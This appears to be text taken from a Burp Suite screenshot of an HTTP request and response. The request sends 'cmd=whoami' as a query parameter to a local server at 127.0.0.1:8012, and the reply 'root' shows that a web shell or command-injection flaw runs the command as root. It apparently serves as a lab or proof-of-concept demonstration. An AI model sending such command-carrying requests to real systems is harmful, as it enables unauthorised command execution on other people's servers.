 Request
Pretty Raw Hex Headers Hackvertor \n
1 GET /?cmd=whoami HTTP/1.1
2 Host: 127.0.0.1:8012
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Tue, 15 Apr 2025 16:35:03 GMT
4 Content-Length: 5
5
6 root
7